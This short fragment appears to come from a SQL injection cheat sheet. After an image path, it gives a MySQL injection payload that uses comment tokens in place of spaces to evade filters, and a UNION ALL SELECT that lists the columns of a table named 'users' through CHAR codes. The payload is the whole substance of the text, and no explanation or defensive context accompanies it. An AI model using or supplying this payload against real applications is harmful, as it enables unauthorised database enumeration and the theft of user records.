 /*[MySql]*/...id=1/**/union/**/all/**/select/**/column_name/**/
from/**/information_schema.columns/**/where/**/
table_name=CHAR(117,115,101,114,115);--